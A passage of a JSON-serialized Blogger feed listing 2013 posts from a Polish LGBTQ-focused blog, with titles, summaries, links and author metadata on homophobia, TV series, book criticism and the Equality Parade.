all"}],"title":{"type":"text","$t":"\"Po stronie duchów, na lewym brzegu\""},"summary":{"type":"text","$t":"\nTo nie tak miało być.\n\nTo nie był mój pierwszy blog. Schemat \"blog-blog-blog-block!\" mam już przećwiczony gdzie indziej. Ale to nie tak miało być.\n\nAlek miał zostać felietonistą Wysokich Obcasów i czarować Was swoją niepokojącą osobowością w \"męskiej końcówce\". Rachunki z tytułu umowy o dzieło wystawiałby na fikcyjne nazwisko. Miał za trzecim razem dać się namówić na wystąpienie w Mieście Kobiet"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1376120121926208561\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/08\/po-stronie-duchow-na-lewym-brzegu.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1376120121926208561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1376120121926208561"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/08\/po-stronie-duchow-na-lewym-brzegu.html","title":"\"Po stronie duchów, na lewym brzegu\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC1PoUik0aAeP6kZqAa0MRryzZcuV3Grj71-2wHGif6XUdYjHq3tel2Yrdmkkne0xfDKXvkaf-bK1IA1XfskouUw6m5iF1G0BBCY_vROKKOrd76IYBPf7h1HIzVzCs0Ytm08j5ONvtmjo\/s72-c\/postac-okulary-kapelusz.jpeg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7578161749531323445"},"published":{"$t":"2013-07-31T23:56:00.000+02:00"},"updated":{"$t":"2013-08-01T07:40:43.414+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gra o tron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orange Is the New Black"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orphan Black"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rizzoli and Isles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seriale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Fosters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xena the Warrior Princess"}],"title":{"type":"text","$t":"To nigdy nie jest tylko serial"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\"Orange Is the New Black\", \"The Fosters\" i \"Orphan Black\"* to trzy seriale, które zaczęłam oglądać w ostatnich tygodniach. Co je łączy? Nieheteronormatywne bohaterki i bohaterowie. Co dzieli? Praktyczne wszystko. Pierwszy to tragikomiczna obyczajówka oparta na wspomnieniach pewnej kobiety, która wprost z wygodnego mieszkanka i życia w Nowym Jorku trafiła do więzienia. Drugi - naprawdę dobry"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7578161749531323445\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/07\/to-nigdy-nie-jest-tylko-serial.html#comment-form","title":"Komentarze (24)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7578161749531323445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7578161749531323445"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/07\/to-nigdy-nie-jest-tylko-serial.html","title":"To nigdy nie jest tylko serial"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK\/s72-c\/seriale_male.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5392587966615431853"},"published":{"$t":"2013-06-25T23:44:00.000+02:00"},"updated":{"$t":"2013-06-26T00:02:40.413+02:00"},"title":{"type":"text","$t":"Wszędzie widzę homofobię"},"summary":{"type":"text","$t":"\n\n\"Nie jesteśmy homofobami\" - zgodnie mówią o sobie Jarosław Gowin, Lech Wałęsa, Robert Węgrzyn, Antoni Mężydło, Grzegorz Pellowski, Michał Kamiński. \"Nie jestem homofobką\" - twierdzi Krystyna Pawłowicz. Codziennie dzielnie wtóruje im rzesza internautów i internautek na blogach, forach i innych takich. Nie są homofobami, bo mają przyjaciół gejów, nic nie mają do lesbijek, w ogóle nic nie mają do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5392587966615431853\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/06\/wszedzie-widze-homofobie.html#comment-form","title":"Komentarze (18)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5392587966615431853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5392587966615431853"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/06\/wszedzie-widze-homofobie.html","title":"Wszędzie widzę homofobię"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgHOmNMbqj7i4YMdVUsMS25rH8-s3IIRdJiPDMYN4wU7UwQ3heOlT1bsR1fwfS_hwoban1Q7r7O3GUGQmA3a0M3uj_8CuoF2-eRBpxOxd1NMTb4obtECNO9IdG97p5le07hkV9JdqTkE8s\/s72-c\/homophobes.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8903215463939540112"},"published":{"$t":"2013-06-19T20:37:00.001+02:00"},"updated":{"$t":"2017-12-31T13:27:07.560+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bezdomna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Katarzyna Michalak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"}],"title":{"type":"text","$t":"\"BEZDOMNA\" KATARZYNY MICHALAK, CZYLI JAK NIE PISAĆ O PROBLEMACH SPOŁECZNYCH"},"summary":{"type":"text","$t":"\n\nZłych, powielających wyjątkowo szkodliwe stereotypy książek jest wiele. Rzadko jednak matronują im instytucje kojarzone raczej z walką z uprzedzeniami niż z ich wspieraniem. Zaszczyt ten spotkał niestety „Bezdomną” Katarzyny Michalak. Dlaczego książka ta nie powinna być wspierana przez organizacje kobiece czy, szerzej, walczące z wykluczeniami? O komentarz poprosiłam Elwen, twórczynię bloga "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8903215463939540112\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/06\/jak-nie-pisac-o-problemach-spoecznych.html#comment-form","title":"Komentarze (46)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8903215463939540112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8903215463939540112"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/06\/jak-nie-pisac-o-problemach-spoecznych.html","title":"\"BEZDOMNA\" KATARZYNY MICHALAK, CZYLI JAK NIE PISAĆ O PROBLEMACH SPOŁECZNYCH"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHPV-zunlHxda9qhMmONmK0nA_8m9TY3h-nXG157RVkpECJixOpIY4krYsZ_rYN9H6JVYO3LKjlZcr1gq00IP3KfQ9-o8ZA7_aEBDQEzMTrYGL5WgPr6R3Hw9tSHacFH4OyTkhQFWBgxKc\/s72-c\/bezdomna.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4718459626610580421"},"published":{"$t":"2013-06-16T23:48:00.000+02:00"},"updated":{"$t":"2013-06-17T00:55:28.781+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2013"}],"title":{"type":"text","$t":"Parada 2013: z warunkowym patronatem"},"summary":{"type":"text","$t":"\n\n\nPlan był taki, że w czasie Parady Równości miałyśmy być gdzie indziej. Wylegiwać się na pomoście nad jakimś jeziorem, rzucać psu piłeczkę do wody, odpocząć i odstresować się na tyle, na ile da się to zrobić w dwa dni. Szyki pokrzyżowała nam Agnieszka Kozłowska-Rajewicz, a konkretnie jej \"warunkowy patronat\" nad największą polską imprezą LGBTQ:\n\nJestem pierwszym politykiem, który dał patronat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4718459626610580421\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/06\/parada-2013-z-warunkowym-patronatem.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4718459626610580421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4718459626610580421"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/06\/parada-2013-z-warunkowym-patronatem.html","title":"Parada 2013: z warunkowym patronatem"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaLFUMT7NoxVl2F-Am_PqmX-dhTSUQMDtiSF-BRKcoKTbhtUrFYdY5sMczXpeLgPhnI0IV2t1zZ-5q7_TobPGN_MwRw9Cy71QJfL1P4TeqQq1bsI_ftEn0IHcKGYWA7hVNq0JXTo42L-9\/s72-c\/parada.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2111897740284177342"},"published":{"$t":"2013-05-08T22:59:00.000+02:00"},"updated":{"$t":"2014-06-02T14:53:19.109+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Grodzka"}],"title":{"type":"text","$t":"Nie wiem, więc się nie wypowiem"},"summary":{"type":"text","$t":"\n\n\nNie mam wielkiego doświadczenia w sprawach sądowych. Sąd morski raz, sąd grodzki drugi raz i to właściwie tyle. Zawsze w charakterze świadkini. Dziś po raz pierwszy w życiu miałam okazję świadkować w sprawie o ochronę dóbr osobistych. Powódka Anna Grodzka, pozwany Tomasz Terlikowski. Poszło rzecz jasna o jakże delikatne i pełne taktu wypowiedzi pozwanego na temat płci Ani na jego cudownym "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2111897740284177342\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/05\/nie-wiem-wiec-sie-nie-wypowiem.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2111897740284177342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2111897740284177342"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/05\/nie-wiem-wiec-sie-nie-wypowiem.html","title":"Nie wiem, więc się nie wypowiem"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV84BAGB9-PARZpcU81H_nTV5E8kstbvfeDmsqECsQtVtwz7lZsdYuqHB2PmoJpRCIJWQ5SdN098WzTmf9PD7z0Rt4iAJ7lB4fuUnHPQ86w2UGJAU0ExEz7SzkX9LCGFTEg9_0a5ygeJ5O\/s72-c\/justice.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8880517764501678667"},"published":{"$t":"2013-05-03T23:20:00.001+02:00"},"updated":{"$t":"2013-05-04T00:19:07.444+02:00"},"title":{"type":"text","$t":"Eksperyment"},"summary":{"type":"text","$t":"\n\nTak jak zapowiedziałam w poprzedniej notce, popełniłam jeszcze jeden tekścik o BDSM. Tym razem bardziej edukacyjny, bo skierowany do czytelniczek i czytelników Queer.pl. Poczytać i skomentować można tu.\n\nJuż na etapie myślenia nad nim zastanawiałam się, jakie wywoła reakcje. Z dwóch powodów - po pierwsze dlatego, że dotyczy zagadnienia, wokół którego narosło mnóstwo stereotypów, a po drugie, bo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8880517764501678667\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/05\/eksperyment.html#comment-form","title":"Komentarze (19)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8880517764501678667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8880517764501678667"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/05\/eksperyment.html","title":"Eksperyment"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhwSauMBMsZUlMFrwhgOFWfjhySfX8COeCuprE-PdbsGDjNY7rULfpTSu2_2m9gLapTAPbJAOd4NyIMmXvY6nLqr0vkAtDEv1s2UWFyATflZuQZnIKo2OU5-73GWTMok67mJVD5XK_FJqg\/s72-c\/komentarz.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8537770535271015925"},"published":{"$t":"2013-04-17T23:13:00.000+02:00"},"updated":{"$t":"2013-04-18T10:31:38.675+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"}],"title":{"type":"text","$t":"Inna rozkosz"},"summary":{"type":"text","$t":"\n\n\n\n\n\nTa książka wyjęła mi kilka tygodni z życia. Teraz nie jestem już pewna, czy, redagując ją, czytałam ją trzy, czy cztery razy - choć wydaje mi się, że cztery - ale sam fakt, że nadal jestem w stanie powiedzieć o niej dużo dobrych rzeczy, świadczy jak dla mnie o tym, że jest po prostu świetna.\n\nWydana przez Czarną Owcę \"Inna rozkosz\" Glorii i Williama G. Brame'ów i Jona Jacobsa, bo o niej "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8537770535271015925\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/04\/inna-rozkosz.html#comment-form","title":"Komentarze (14)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8537770535271015925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8537770535271015925"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/04\/inna-rozkosz.html","title":"Inna rozkosz"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJzpo4ToVNwQ5TElp4NdUmJ3UX4eWJypguc3z8vEFredRfSzzU4lNDfapzgewSFqdn61TWPc7A7MwHfnAaqNRjfRlDfIaAAcGZhgYoLrRVUDU4pxpJcTWuN_J-IjOKrjtfPnfmPkcWeAr\/s72-c\/innarozkosz1.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3962340494647897247"},"published":{"$t":"2013-04-10T23:19:00.000+02:00"},"updated":{"$t":"2013-04-11T16:16:16.208+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"}],"title":{"type":"text","$t":"O gejach co kradną Polakom bohaterów"},"summary":{"type":"text","$t":"\n\nDokładnie tydzień temu media obiegła skromna notka z PAP-u, w której znalazło się kilka fragmentów wywiadu z Elżbietą Janicką, badaczką literatury z Instytutu Slawistyki PAN, poświęconego \"Kamieniom na szaniec\" Aleksandra Kamińskiego. Janicka postulowała w nim, by w końcu odmitologizować tę książkę, i wyciągnęła z niej między innymi możliwy antysemityzm harcerzy i potencjalną homoseksualność "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3962340494647897247\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/04\/o-gejach-co-kradna-polakom-bohaterow.html#comment-form","title":"Komentarze (33)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3962340494647897247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3962340494647897247"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/04\/o-gejach-co-kradna-polakom-bohaterow.html","title":"O gejach co kradną Polakom bohaterów"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG3pysUD6ye7LBc3kxIO4TRXWt3EqoD6H1UwM2oxfQ2CGBETFMxofojBlZIRaYy8FwQrZTqmid4jG6oRHVkv1yLwDSFDyEB4PdTeeeFnHX9IHFbKwFE_jPIRkGUyFB1lz9HKRGOj7EdDLz\/s72-c\/zoskairudy.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8180281799194801000"},"published":{"$t":"2013-03-28T21:49:00.001+01:00"},"updated":{"$t":"2013-03-28T21:49:45.871+01:00"},"title":{"type":"text","$t":"W odpowiedzi Tomaszowi Lisowi"},"summary":{"type":"text","$t":"\n\n\n\nZ Tomaszem Lisem polemizuje dziś na blogu Wiktoria Beczek, jedna z bohaterek kampanii \"Rodzice, odważcie się mówić\" i nasza współtowarzyszka z akcji Miłość Nie Wyklucza. Zapraszamy do lektury.\n\n\"Bardzo bym nie chciał żyć w świecie i w Polsce, które Terlikowski uznawałby zapewne za idealne” - pisał redaktor Lis ponad pół roku temu.\n\nTeraz, w odpowiedzi na liczne komentarze i analizy wywiadu z "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8180281799194801000\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/w-odpowiedzi-tomaszowi-lisowi.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8180281799194801000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8180281799194801000"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/w-odpowiedzi-tomaszowi-lisowi.html","title":"W odpowiedzi Tomaszowi Lisowi"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUzxCv9Ao6xaVFOEnrDrNWeMQVpYvHPs8xBJsp2DOmwecehgRtH-xOQ5G-4IsdPblIezH49mSL-VcJHbdDf6a9oZ5KPVblaJhSxpsds4EFM6pJ_XN7vrsXtpX3k_1-X4M9vHXNDGDxLenx\/s72-c\/terlikowska.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-9089354123447462674"},"published":{"$t":"2013-03-26T23:51:00.002+01:00"},"updated":{"$t":"2013-03-27T10:32:16.298+01:00"},"title":{"type":"text","$t":"Niech żyje homoterror!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nEwa jest załamana i jest jej źle i smutno. Ja, jak mała Mi z Muminków, nie umiem być smutna, umiem być tylko zła, zła, zła. Nasz, a właściwie Ewy, blog miał być eleganckim garniturkiem. Takim, na którym nawet użycie słowa \"dupa\" musi być celowe. Inne słowa wręcz nie wchodziły w grę. Nawet słowo \"klecha\" było przez Ewę tępione. Tym razem dostałam dyspensę. W końcu.\n\nWkurwia mnie, nie \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/9089354123447462674\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/niech-zyje-homoterror.html#comment-form","title":"Komentarze (59)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/9089354123447462674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/9089354123447462674"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2013\/03\/niech-zyje-homoterror.html","title":"Niech żyje homoterror!"}],"author":[{"name":{"$t":"Rude de 